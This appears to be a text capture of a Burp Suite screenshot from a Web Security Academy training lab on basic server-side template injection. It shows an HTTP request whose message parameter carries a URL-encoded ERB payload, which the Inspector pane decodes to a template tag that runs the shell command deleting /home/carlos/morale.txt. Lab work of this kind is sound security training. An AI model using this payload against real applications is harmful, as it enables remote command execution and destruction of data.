 Send
Cancel
<
>
Target: https://0a36000704273439821b1f3f00d300e6.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET /?message=%3c%25%3d%20%60rm%20%2fhome%2fcarlos%2fmorale.txt%60%20%25%3e HTTP/2
2 Host: 0a36000704273439821b1f3f00d300e6.web-security-academy.net
3 Cookie: session=JVSs7vJWbbZKyqvjp9HOc2WskrYYeyWa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a36000704273439821b1f3f00d300e6.web-security-academy.net/?message=Unfortunat
ely%20this%20product%20is%20out%20of%20stock
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
Basic server-
side template
injection
LAB Not solved
Back to lab description
Home
WE LIKE TO
SHOP
Inspector
Selection
61 (0x3d)
Selected text
%3c%25%3d%20%60rm%20%2fhome%2fcarlos%2fmorale.txt%60%20%25%3e
Decoded from: URL encoding
<%= `rm /home/carlos/morale.txt` %>
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes